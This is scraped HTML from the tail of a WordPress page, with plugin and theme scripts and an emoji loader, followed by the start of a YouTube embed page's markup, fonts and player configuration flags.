							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-5088" data-id="5088" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-5088 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-5088" alt="" src="https://mytimenplace.com/wp-content/uploads/2024/10/Selling-Online.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php","md5":"393eead3be02ac32881e7fa7d6383a3c","tags":[],"categories":["Leadpages"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767251258" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://mytimenplace.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mytimenplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mytimenplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:44:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/XbYzggNgDBw
body_size: 46258
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="IMJMXusP57wBRMWynaoaww">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="idU7Dj7Qn_e-FOMl7XDVxQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/afc53320/www-player.css" name="www-player" nonce="IMJMXusP57wBRMWynaoaww"><style nonce="IMJMXusP57wBRMWynaoaww">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="idU7Dj7Qn_e-FOMl7XDVxQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"owR6aeGbD5X-ib4P0-_s-AM","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug